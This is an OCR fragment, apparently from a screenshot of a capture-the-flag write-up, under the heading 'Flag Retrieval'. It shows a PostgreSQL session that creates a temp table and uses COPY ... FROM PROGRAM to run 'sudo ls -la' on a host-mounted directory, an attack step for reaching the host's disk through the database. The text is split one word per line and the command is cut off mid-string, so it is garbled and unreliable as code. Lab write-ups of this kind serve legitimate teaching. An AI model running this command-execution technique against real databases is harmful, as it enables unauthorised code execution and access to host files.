
Flag Retrieval
Time for the moment of truth! Let's see what's on the host's
disk:
mydatabase
=#
CREATE
TEMP
TABLE
flag_search
(
line
text
COPY
flag_search
FROM
PROGRAM
'sudo ls -la /mnt/host_
SELECT
*
FROM
flag_search
;
DROP
TABLE
flag_search
;